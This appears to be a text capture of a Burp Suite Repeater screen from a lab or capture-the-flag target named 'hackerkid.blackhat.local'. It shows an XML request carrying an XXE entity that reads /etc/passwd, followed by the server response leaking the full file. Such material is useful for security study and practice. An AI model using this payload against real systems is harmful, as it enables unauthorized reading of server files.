 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: hackerkid.blackhat.local
3 Content-Length: 198
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
6 Content-Type: text/plain;charset=UTF-8
7 Accept: */*
8 Origin: http://hackerkid.blackhat.local
9 Referer: http://hackerkid.blackhat.local/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]> 1
15 <root>
<name>
test
</name>
<tel>
0123456789
</tel>
<email>
&xxe; 2
</email>
<password>
test
</password>
</root>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 04 Apr 2025 19:04:29 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2817
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 Sorry, root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
32 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
33 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
34 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
35 uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
36 tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
37 avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
38 usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
39 rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
40 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
41 cups-pk-helper:x:113:120:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
Search 0 highlights